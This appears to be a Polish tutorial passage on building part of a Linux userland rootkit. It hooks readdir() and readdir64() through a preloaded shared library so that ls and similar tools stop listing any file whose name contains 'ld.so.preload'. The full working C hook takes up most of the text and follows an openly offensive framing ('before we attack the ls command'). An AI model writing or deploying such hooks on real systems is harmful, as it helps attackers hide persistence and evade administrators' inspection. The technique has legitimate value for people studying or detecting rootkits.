 Zanim zaatakujemy polecenie ls, musimy zrozumieć, jak faktycznie
działa. Nie będę tu wchodzić w szczegóły całej sprawy (ludzie
denerwują się długimi zadaniami), ale tutaj jest doskonałe źródło
zrozumienia polecenia, które działa dogłębnie.

Podstawową rzeczą, którą musimy tutaj wiedzieć, jest to, że
polecenie używa funkcji o nazwie readdir(), która zwraca wskaźnik do
następnej struktury dirent w katalogu. Dirent to struktura w języku C,
której definicję glibc można znaleźć na stronie podręcznika readdir:

struct dirent {
     ino_t          d_ino;       /* Inode number */
     off_t          d_off;       /* Not an offset; see below */
     unsigned short d_reclen;    /* Length of this record */
     unsigned char  d_type;      /* Type of file; not supported not supported by all filesystem types */
     char           d_name[256]; /* Null-terminated filename */
     };

Głównym parametrem, o który tutaj chodzi, jest d_name[256], które
jest polem obowiązkowym i zawiera nazwy różnych plików w naszym
katalogu. (Widzisz dokąd z tym zmierzam?)

Oto mapa drogowa:

ls używa funkcji readdir() do pobrania zawartości katalogu
Funkcja readdir() zwraca wskaźnik do struktury dirent do
następnego wpisu w katalogu
Struktura dirent zawiera parametr d_name, który zawiera nazwę
pliku
W ten sposób przechwytujemy funkcję readdir()
Następnie przekazujemy parametry do oryginalnej funkcji i
sprawdzamy czy parametr d_name katalogu do którego zwracany jest
wskaźnik jest równy podanej nazwie pliku
Jeśli tak, pomijamy to, a resztę przekazujemy.

Gdy mapa jest już gotowa, przejdźmy do kodowania!

#include <string.h>
#include <stdlib.h>
#include <dirent.h>
#include <dlfcn.h>

#define FILENAME "ld.so.preload"

struct dirent *readdir(DIR *dirp)
{
     struct dirent *(*old_readdir)(DIR *dir);
     old_readdir = dlsym(RTLD_NEXT, "readdir");
     struct dirent *dir;
     while (dir = old_readdir(dirp))
     {
           if(strstr(dir->d_name,FILENAME) == 0) break;
     }
     return dir;
}

struct dirent64 *readdir64(DIR *dirp)
{
     struct dirent64 *(*old_readdir64)(DIR *dir);
     old_readdir64 = dlsym(RTLD_NEXT, "readdir64");
     struct dirent64 *dir;
     while (dir = old_readdir64(dirp))
     {
           if(strstr(dir->d_name,FILENAME) == 0) break;
     }
     return dir;
}